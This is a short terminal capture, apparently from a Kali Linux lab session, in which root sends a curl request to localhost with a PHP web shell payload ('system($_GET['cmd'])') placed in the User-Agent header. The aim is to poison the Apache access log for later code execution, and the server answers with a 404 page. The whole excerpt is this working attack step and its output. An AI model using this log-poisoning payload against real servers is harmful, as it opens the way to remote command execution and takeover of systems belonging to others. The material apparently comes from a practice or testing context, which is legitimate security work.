 ┌──(root㉿kali)-[/home/kali]
└─# curl -s -X GET 'http://localhost/sfsdfs' -H "User-Agent: <?php system(\$_GET['cmd']); ?>"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.52 (Ubuntu) Server at localhost Port 80</address>
</body></html>